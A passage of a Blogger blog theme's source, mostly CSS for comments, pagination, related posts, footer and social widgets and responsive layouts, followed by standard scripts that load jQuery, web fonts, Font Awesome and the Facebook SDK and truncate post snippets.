iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 25px 45px 15px 45px;
box-sizing:border-box;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px;
margin-bottom:10px;
text-align:center;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 55px;
max-height: 55px;
width: 55px;
max-width: 55px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 70px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e9ccd1;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #e9ccd1
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
#blog-pager {
clear: both;
text-align: center;
padding: 0;
color: #4d4d4d;
overflow: inherit;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding:13px 18px 16px 18px;
margin-right: 10px;
color: #fff;
background: #ccc;
border-radius: 5px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
display: inline-block;
text-transform: uppercase;
font-size: 16px;
font-weight: bold;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#a3b5a7;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #1a1b1c;
display: block;
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related .related-content .recent-date {
font-family:'Karla';
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid #eee;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#333;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #333;
font-size: 24px;
padding: 10px 0;
margin: 0 0 20px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
font-style: italic;
}
.lowerbar h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: #a3b5a7;
margin: 1rem auto 0;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #a3b5a7;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#ty_footer {
color: #333;
font-weight: 400;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#a3b5a7;
}
.ty_footer_copyright {
text-align: center;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sosmedarl-info h4 {
background: transparent;
position: relative;
padding: 0;
margin: 0;
border: 0;
text-align: center;
font-size: 120%
}
.sosmedarl-img {
position: relative;
overflow: hidden;
border-radius: 100%;
width: 180px;
margin: 0 auto;
height: 180px;
}
.sosmedarl-img img {
height: 100%;
object-fit: cover;
transition: all .6s;
}
.sosmedarl-img:hover img {
transform: scale(1.2)
}
.aboutfloat-img {
text-align: center;
}
.sosmedarl-float {
text-align: center;
display: inline-block;
}
.sosmedarl-float a {
background: transparent;
padding: 8px 14px;
z-index: 2;
display: table-cell;
font-size: 90%;
text-transform: uppercase;
vertical-align: middle;
border: 2px solid #333;
border-radius: 3px;
transition: all .3s;
}
.sosmedarl-float:hover a {
background: #e74c3c;
color: #fff;
border-color: transparent;
}
.sosmedarl-float a i {
font-weight: normal;
margin: 0 5px 0 0
}
.sosmedarl-wrpicon {
display: block;
margin: 15px auto 0;
position: relative;
}
.sosmedarl-wrpicon .extender {
width: 100%;
display: block;
padding: 0;
}
.extender {
text-align: center;
font-size: 16px
}
.extender .sosmedarl-icon {
display: inline-block;
border: 0;
margin: 0;
padding: 0;
width: 32%;
}
.extender .sosmedarl-icon a {
display: inline-block;
font-weight: 400;
color: #fff;
padding: 0 12px;
line-height: 32px;
border-radius: 3px;
font-size: 12px;
width: 100%;
}
.extender .sosmedarl-icon i {
font-family: fontawesome;
margin: 0 3px 0 0
}
.sosmedarl-icon.fbl:hover a {
background: #3b5998
}
.sosmedarl-icon.twitt:hover a {
background: #19bfe5
}
.sosmedarl-icon.crcl:hover a {
background: #d64136
}
.extender .sosmedarl-icon:hover a,
.extender .sosmedarl-icon a:hover {
color: #fff;
}
.sosmedarl-info {
margin: 10px 0;
font-size: 13px;
text-align: center;
}
.sosmedarl-info p {
margin: 5px 0
}
.sosmedarl-info h4 {
margin-bottom: 10px;
font-size: 16px;
text-transform: uppercase;
color: #444;
font-weight: 700
}
.sosmedarl-info h4 span {
position: relative;
display: inline-block;
padding: 0 10px;
margin: 0 auto;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #a3b5a7 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #a3b5a7;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #f5f5f5;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #bbb;
color: #fff;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#a3b5a7;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content ul {
padding: 0;
}
.list-label-widget-content li {
display: block;
padding: 10px 0;
position: relative;
border-bottom: 1px dotted #eaeaea;
}
.list-label-widget-content li a {
color: #8e8e8e;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
display:none;
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family:Lora;
font-style:italic;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 1150px) {
.body-row {
width:96%;
    }
}
@media only screen and (max-width: 1050px) {

}
@media only screen and (max-width: 980px) {
.post, .comments {
    padding: 20px 25px 10px 25px;
}
.sidebar .widget {
padding: 15px 20px 15px 20px;
    }
}
@media screen and (max-width: 880px) {
.related li {
    width: 31.5%;
    }
}
@media only screen and (max-width: 768px) {
#mobile-main-nav-btn {
    display: block;
    line-height: 46px;
    padding: 0 10px;
    color: #000;
    text-align: center;
    font-size: 1.1rem;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
}
.main-nav-opened .tm-menu #menu {
    -webkit-transform: translateX(0);
    transform: translateX(0);
-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-sizing: border-box;
}
.tm-menu #menu {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: #000;
    border: 0;
height:auto;
    text-align: left;
    overflow-y: auto;
    display: inline-block;
    width: 300px;
    z-index: 999999;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
-webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-sizing: border-box;
}

.tm-menu #menu ul#nav1 {
text-align:left;
    }
#menu ul > li:first-child > a {
padding-left:12px;
    }
#menu ul > li > ul > li:hover {
background-color: transparent;
    }
.tm-menu #menu li {
    color: #fff;
    display: block;
    float: none;
}
.tm-menu #menu ul > li > a {
color:#fff;
    }
.tm-menu #menu ul > li > ul, .tm-menu #menu ul > li > ul > li > ul {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    background: none;
    border: 0;
    width: auto;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}
.tm-menu #menu ul > li > ul > li {
    border: 0;
}
.tm-menu #menu ul > li > ul > li a {
    display: block;
    font-size: .875rem;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 43px;
    padding: 8px 25px;
    color: #fff;
}
.tm-menu #menu ul > li > ul > li > ul > li > a {
 padding: 8px 35px;
    }
.tm-menu #menu ul > li > ul > li a:before {
    content: '_';
    margin-left: 5px;
}
.tm-menu #menu ul > li > ul > li > ul > li a:before {
    content: '__';
    margin-left: 5px;
}
#menu ul > li.parent > a:after {
display:none;
    }
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: auto;
margin: 0 auto;
padding: 0 2%;
}
#sidebar-wrapper {
    margin-top: 10px;
}
.post, .comments {
    padding: 10px 15px 10px 15px;
}
.sidebar .widget {
padding: 5px 10px 5px 10px;
    }
}
@media screen and (max-width: 680px) {
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-social li {
    display: inline-block;
    float: none;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-top: 10px;
    text-align: center;
}
.post h2, .item .post-header h1, .static_page .post-header h1 {
    font-size: 200%;
}
.second-meta {
    text-align: center;
}
.second-meta .social-share-icons {
    float: none;
    margin-top: 10px;
}
}
@media only screen and (max-width: 480px) {
#header img {
height:auto;
    }
.tm-menu #menu {
    width: 250px;
}
.preloader {
padding:150px;
    }
.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
    padding: 5px 8px 5px 8px;
    }
.related li {
    width: 100%;
margin-right:0;
    }
}
@media only screen and (max-width: 360px) {
.preloader {
padding:130px;
    }
}
@media only screen and (max-width: 300px) {

}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu, body#layout .top-bar-menu {
display: none;
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Karla:400,400i,700|Lora:400,400i,700|Satisfy");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
